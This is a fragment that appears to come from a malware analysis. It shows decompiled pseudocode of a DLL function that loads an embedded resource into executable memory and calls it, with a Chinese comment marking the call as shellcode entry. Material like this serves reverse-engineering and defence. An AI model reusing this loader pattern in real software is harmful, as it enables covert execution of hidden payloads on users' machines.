 HRSRC ResourceW; // rax
HRSRC v2; // rdi
int v3; // esi
HRSRC v4; // rbx
SIZE_T v5; // rdi
void (*v6)(void); // rsi
v0 = hModule;
ResourceW = FindResourceW(hModule, 0x65, L"W5X8T4");
v2 = ResourceW;
if ( ResourceW )
{
LODWORD(ResourceW) = SizeofResource(v0, ResourceW);
v3 = ResourceW;
if ( ResourceW )
{
ResourceW = LoadResource(v0, v2);
if ( ResourceW )
{
ResourceW = LockResource(ResourceW);
v4 = ResourceW;
if ( ResourceW )
{
dword_1800112B8 = *ResourceW ≠ 0;
v5 = (v3 - 1);
ResourceW = VirtualAlloc(0i64, v5, 0x3000u, 0x40u);
v6 = ResourceW;
if ( ResourceW )
{
memcpy_s(ResourceW, v5, v4 + 1, v5);
v6(); // 进入shellcode
LODWORD(ResourceW) = VirtualFree(v6, v5, 0x4000u);
}
}
}
}
}
return ResourceW;
}
000004A0 Dangerous_sub_180001020:37 (1800010A0)